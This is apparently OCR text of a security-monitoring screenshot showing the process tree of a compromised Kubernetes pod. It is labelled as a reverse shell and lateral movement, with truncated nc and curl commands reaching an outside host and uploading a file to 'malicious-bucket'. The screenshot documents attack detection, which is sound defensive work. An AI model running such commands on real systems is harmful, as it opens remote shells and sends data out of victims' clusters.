 Tetrago
Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
Container
Runtime
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
Lateral
Movement
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP